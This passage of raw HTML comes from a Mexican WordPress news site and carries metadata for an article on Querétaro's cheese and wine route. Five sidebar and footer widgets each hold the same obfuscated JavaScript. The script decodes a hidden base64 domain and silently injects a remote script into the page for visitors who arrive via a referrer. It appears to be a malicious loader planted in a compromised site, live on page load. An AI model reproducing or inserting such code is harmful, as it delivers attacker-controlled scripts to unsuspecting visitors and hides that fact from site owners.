class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-27928 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/vinculan-a-proceso-a-joven-que-fue-denunciado-por-su-mama-por-desmantelar-una-moto-r0bada/">Vinculan a proceso a joven que fue denunciado por su mamá por DESMANTELAR una moto R0BADA</a></li><li> <a href="https://elpapelerito.com.mx/lo-agarraron-con-cristal-en-la-heroes-hace-un-ano-no-fue-a-la-audiencia-y-lo-reaprehendieron/">Lo agarraron con cristal en la Héroes hace un año, no fue a la audiencia y lo reaprehendieron</a></li><li> <a href="https://elpapelerito.com.mx/encuentran-ejecutad0-en-guadalupe-y-calvo-tenia-balaz0s-en-la-cabeza/">Encuentran EJECUTAD0 en Guadalupe y Calvo; tenía BALAZ0S en la cabeza</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" data-image-url="" data-title="Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" data-image-url="" data-title="Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"27928","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro\/"},"dateCreated":"2023-12-21 22:38:00","datePublished":"2023-12-21 22:38:00","dateModified":"2024-01-07 04:39:30","url":"https:\/\/elpapelerito.com.mx\/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro\/","headline":"Ruta del queso y el vino, una experiencia \u00fanica en Quer\u00e9taro","name":"Ruta del queso y el vino, una experiencia \u00fanica en Quer\u00e9taro","articleBody":"<!-- wp:paragraph -->\n<p>Adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinaci\u00f3n del placer que hay en una copa, acompa\u00f1ada por el toque de un buen queso.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Campos que seducen, paisajes tur\u00edsticos rodeados de sierras, lomas y mesetas que permiten producir vino y queso de la mejor calidad.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>As\u00ed son los productos cien por ciento hechos en Quer\u00e9taro que han sido validados por m\u00faltiples premios nacionales e internacionales.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Viajar y adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinaci\u00f3n del placer que hay en una copa, acompa\u00f1ada por el toque de un buen queso.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Tambi\u00e9n es disfrutar de la pasi\u00f3n de sus productores porque en el estado de Quer\u00e9taro la tradici\u00f3n vin\u00edcola trasciende de generaci\u00f3n en generaci\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El estado est\u00e1 alcance de un brindis, queso y arte, elementos que refuerzan la pasi\u00f3n por la gastronom\u00eda.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Por esta raz\u00f3n solo aqu\u00ed se conjugan escenarios majestuosos con placeres y sabores, colores, texturas y aromas que solo tiene Quer\u00e9taro.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"111 111","url":"https:\/\/elpapelerito.com.mx\/author\/soporte24\/"},"articleSection":["Nacional"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/01\/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","width":428,"height":351},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Ruta del queso y el vino, una experiencia \u00fanica en Quer\u00e9taro","published":"2023-12-21 22:38:00","updated":"2024-01-07 04:39:30"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/nacional\/","name":"Nacional"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/nacional\/","name":"Nacional"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, 